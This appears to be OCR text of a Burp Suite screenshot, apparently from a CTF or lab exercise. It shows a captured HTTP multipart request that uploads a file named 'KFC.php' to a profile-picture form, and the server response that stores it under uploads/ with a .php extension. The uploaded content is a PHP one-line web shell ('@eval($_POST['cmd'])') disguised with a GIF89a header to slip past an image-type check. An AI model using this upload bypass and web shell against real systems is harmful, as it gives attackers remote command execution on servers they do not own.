 Pretty Raw Hex \n
1 POST /profile.php HTTP/1.1
2 Host: 150.158.137.72:20123
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------122728598311856818402006​05938
8 Content-Length: 392
9 Origin: http://150.158.137.72:20123
10 Connection: close
11 Referer: http://150.158.137.72:20123/profile.php
12 Cookie: _Hz=eXVAcXEuY29t
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------12272859831185681840200605938
16 Content-Disposition: form-data; name="upload_file"; filename="KFC.php"
17 Content-Type: application/octet-stream
18
19 GIF89a <?php @eval($_POST['cmd']); ?>
20 -----------------------------12272859831185681840200605938
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------12272859831185681840200605938--
25
Search... 0 matches
Pretty Raw Hex Render \n
INSPECTOR
73 }
74 </style>
75 <div class="page-content">
76 <div>
77 <div class="profile-page">
78 <div class="wrapper">
79 <div class="page-header page-header-small" filter-color="green">
80 <div class="page-header-image" data-parallax="true" style="
background-image: url('images/cc-bg-1.jpg');">
</div>
81 <div class="container">
82 <div class="content-center">
83 <div class="cc-profile-image">
<a href="#">
<img src="uploads/c93dbe62c67d2c8e828f127419493e27.php" alt
="Image"/>
</a>
</div>
</br>
<div class="div1" >
84 <form action="/profile.php" method="post" enctype="
multipart/form-data">
85 <div class="div2">
更换头像
</div>
86 <input type="file" class="inputstyle" name="upload_file"/>
87 <input class="button" type="submit" name="submit" value="
上传" style="position: relative;left: 105px;top: -23px;" />
88 </form>
89 </div>
php 3 matches